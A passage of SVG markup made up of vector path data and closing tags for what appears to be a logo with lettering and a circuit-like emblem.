0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.1,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.7,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l0,0zm-37.8,7.3l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.5,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l-0.1,-0.3c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8.1l0.1,0zm10.9,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.2 0.7,-0.2 1.3,-0.2l0,0zm0,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.3,2.1l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm4.2,-3.1l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c-0.1,-0.4 0,-0.6 0,-0.8z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.1,44.1l0,0.2c0,0.8 0.1,1.3 0.3,1.6c0.2,0.3 0.5,0.5 0.9,0.5c0.4,0 0.7,-0.1 0.8,-0.3c0.2,-0.3 0.3,-1.2 0.3,-2.6l0,-0.3l-2,0l0,-1.5l2,0c0,-0.9 -0.1,-1.6 -0.2,-2c-0.1,-0.5 -0.5,-0.8 -1,-0.8c-0.4,0 -0.8,0.2 -0.9,0.5c-0.1,0.2 -0.1,0.3 -0.1,0.4c0,0.1 0,0.4 -0.1,0.9l-1.9,0c0,-0.6 0.1,-1 0.2,-1.4c0.1,-0.3 0.2,-0.7 0.4,-0.9c0.5,-0.7 1.3,-1 2.4,-1c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.6 0.1,1.4 0.1,2.6c0,1 -0.1,1.8 -0.2,2.4c-0.1,0.6 -0.3,1.1 -0.5,1.4c-0.5,0.7 -1.3,1 -2.5,1c-0.8,0 -1.4,-0.1 -1.9,-0.4c-0.5,-0.3 -0.8,-0.8 -1,-1.4c-0.1,-0.5 -0.2,-1.1 -0.2,-1.9l2,0l0,0.1zm10.2,3.6l0,-8.4l-1.8,0l0,4.8c0,1.6 -0.3,2.6 -0.9,3.2c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.9,0.1 -1.8,0.1l0,-1.5c0.5,0 0.9,0 1,-0.1c0.3,-0.2 0.5,-0.8 0.5,-1.7l0,-6.8l5.9,0l0,10l-2.1,0l0,0zm3.4,-10l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.6l3.7,0l0,1.7l-5.7,0l0,-10l0,0zm8.6,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm5.1,-3.7l0,1.7l2.2,0l0,8.3l2,0l0,-8.3l2.2,0l0,-1.7l-6.4,0l0,0zm7.3,0l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm11.9,-1.5l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.2,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.3,0l0,0zm3.2,3.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm12.3,-3.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25,108.5c-0.6,-2.8 3.7,-3.9 4.4,-0.8c0.3,1.3 -0.7,2.4 -1.8,2.6c-1.3,0.2 -2.4,-0.7 -2.6,-1.8l0,0zm46.7,-0.1c-0.5,3 -4.9,2.2 -4.4,-0.6c0.2,-1.1 1.3,-2.1 2.6,-1.9c1,0.1 2,1.2 1.8,2.5l0,0zm-27,-30c1,-3 6.2,-2.7 6.3,1c0.1,3.4 -4.2,5 -6,1.7c-0.7,-1.2 -0.3,-1.3 -1.5,-1.3c-1,-0.1 -1.6,-0.1 -2.6,0.1c-3.2,0.7 -6.5,3.2 -8.4,5.7c-0.4,0.5 -0.8,1 -1.1,1.7l27.6,0l0,-2.3c0.6,-0.1 3.2,1.1 3.9,1.4c0.7,0.3 1.3,0.5 1.9,0.8c0.3,0.1 0.7,0.3 1,0.4c1.3,0.5 0.9,0.6 -0.1,1c-0.3,0.1 -0.7,0.3 -1,0.4c-0.6,0.3 -1.3,0.6 -1.9,0.9l-3.8,1.7l0,-2.7l-21.3,0c0.1,0.5 0.6,1 0.9,1.4c0.4,0.5 1.6,2.1 2,2.5l1.7,1.7c0.8,0.8 0.7,0.7 1.9,1.4c0.8,0.4 0.9,0.3 1.9,0.3c0.7,0 1.5,0 2.2,0c0.1,-0.6 -0.1,-1.6 0.1,-2.1l5.4,0c0.1,0.4 0,3.9 0,4.7l-5.5,0l0,-0.9c-1.6,-0.2 -2.6,0 -4.6,-0.8c-2.4,-0.9 -4.2,-2.8 -5.7,-4.9c-0.4,-0.5 -0.7,-1 -1.1,-1.6c-0.2,-0.3 -0.4,-0.5 -0.6,-0.8c-0.2,-0.3 -0.4,-0.5 -0.5,-0.8l-7.1,0l0,14.9c1.4,0.5 2.6,1.8 2.9,3.5l33.3,0c0.2,-1 0.7,-1.8 1.2,-2.4c0.8,-0.9 1.6,-1 2.2,-1.3l0,-32.3c-0.6,-0.3 -1.4,-0.4 -2.2,-1.3c-0.5,-0.6 -1,-1.3 -1.2,-2.3l-33.1,0c-0.2,0 -0.2,0.3 -0.3,0.6c-0.4,1.3 -1.6,2.6 -2.7,2.9l0,16.2c0.9,0 0.7,0 0.9,-0.2l1.1,-1.5c0.9,-1.1 1.9,-2.2 2.9,-3.1c1.8,-1.7 3.3,-2.7 5.6,-3.7c1.2,-0.6 0.9,-0.6 2.4,-0.6c1,0 2,0 3,0l0,0zm-18,-13.6c1.3,-0.3 2.4,0.7 2.7,1.7c0.3,1.3 -0.6,2.5 -1.7,2.7c-2.1,0.4 -3.5,-1.9 -2.4,-3.5c0.4,-0.5 0.8,-0.8 1.4,-0.9l0,0zm42.3,-0.1c1.4,-0.3 2.5,0.7 2.7,1.7c0.3,1.3 -0.7,2.4 -1.7,2.6c-1.3,0.4 -2.5,-0.7 -2.7,-1.8c-0.3,-1.2 0.7,-2.2 1.7,-2.5l0,0zm-42.5,6.7l0,15.9l-1,0c-0.4,-0.4 -0.7,-1.2 -1.1,-1.7c-0.8,-1 -1.8,-1.6 -3.4,-1.5c-4.9,0.3 -5.2,7.7 -0.1,8.2c1.5,0.1 2.2,-0.3 3,-1c0.6,-0.5 1.3,-1.4 1.7,-2.3l1,0l0,14.6c-3.6,0.5 -5,5 -2.8,7.4c1.1,1.2 2.7,1.9 4.4,1.5c1.5,-0.4 3,-1.5 3.3,-2.9l33.7,0c0.2,0.1 0,-0.1 0.2,0.2c0,0.1 0.1,0.2 0.1,0.3c1.2,2.6 5,3.5 7.4,1.1c2.5,-2.5 1,-6.9 -2.1,-7.5l0,-32.4c2.6,-0.5 4.8,-4.4 2.1,-7.5c-1.8,-2 -5.5,-1.9 -7.1,0.6c-0.5,0.8 -0.3,1 -0.8,1l-33.4,0c-0.3,-0.1 -0.4,-1 -1.3,-1.8c-0.5,-0.4 -1.1,-0.9 -2,-1.1c-0.9,-0.2 -1.8,-0.2 -2.7,0.1c-2.4,0.9 -3.7,3.6 -2.7,6c0.6,1.3 1.9,2.6 3.6,2.8z" class="st4"></path>
  </g>
 </g>
</svg>
